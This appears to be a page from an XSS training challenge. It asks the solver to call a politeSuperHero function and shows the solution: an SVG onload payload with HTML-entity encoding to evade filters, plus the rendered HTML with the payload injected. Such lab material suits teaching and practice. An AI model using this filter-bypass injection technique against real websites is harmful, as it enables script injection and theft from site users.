 Challenge: call the politeSuperHero function with argument v1hiyw5 (string) by exploiting the XSS vulnerability.
<svg/onload=polit&#101;S&#117;p&#101;rH&#101;ro("v1hiyw5")>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <svg/onload=polit&#101;S&#117;p&#101;rH&#101;ro("v1hiyw5")>
</body>
</html>